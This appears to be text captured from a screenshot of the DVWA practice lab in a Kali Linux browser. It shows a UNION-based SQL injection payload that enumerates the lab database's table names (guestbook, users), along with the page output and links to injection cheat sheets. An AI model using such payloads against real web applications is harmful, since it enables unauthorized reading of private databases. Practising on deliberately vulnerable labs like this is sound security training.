 1 2 3 4 13:13
Kali Linux Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+table_name+FROM+information_schema.tables+W
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#'
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#'
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1, table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#'
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/